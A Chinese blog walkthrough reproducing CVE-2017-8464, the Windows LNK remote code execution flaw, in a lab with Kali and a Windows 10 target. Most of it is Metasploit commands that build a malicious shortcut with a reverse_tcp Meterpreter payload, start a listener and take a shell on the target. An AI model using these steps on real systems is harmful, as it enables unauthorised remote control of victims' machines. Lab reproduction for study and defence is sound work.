CVE-2017-8464复现(震网三代)

影响版本

windows 10

windwos RT 8.1

windows 8.1

windows 7

windows server 2016

windows server 2012 R2

windows server 2012

windows server 2008 R2

windows server 2008

1. 漏洞利用与复现

环境:

攻击机kali:192.168.228.128

靶机window10 192.168.228.129



Kali终端输入 msfconsole



搜索漏洞模块 search cve_2017_8464



使用攻击模块 use exploit、windows、fileformat/cve_2017_8464_lnk_rce



对应参数的设置:

Set payload windows/meterpreter/reverse_tcp

Set lhost 192.168.228.128 (攻击机的IP)



检查配置是否设置成功 show options

Targets:默认就可以了他会自动选择,也可以自己选择对应的系统版本



开始运行,exploit



注:生成的文件存放在/root/.msf4/local/下 .msf4是隐藏文件夹

可以先将其拷贝到真机或者U盘中(一会将这个文件放进靶机中)

我这里把他先剪切到/文件夹下然后拖进了靶机中





回到kali 使用监听模块 use multi/handler

设置响应的配置:

Set payload windows/meterpreter/reverse_tcp

Set lhost 192.168.228.128

Exploit //开始监听



下面就用到了刚刚生成的文件,将他在靶机中运行、

这个文件,会反弹一个session到kali中

注:如果没有弹出meterpreter,可以自己选择session进入,session 1

!](https://img-blog.csdnimg.cn/20210117103309287.png)





输入shell,成功控制目标机

已经成功监听靶机

2266

2266

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?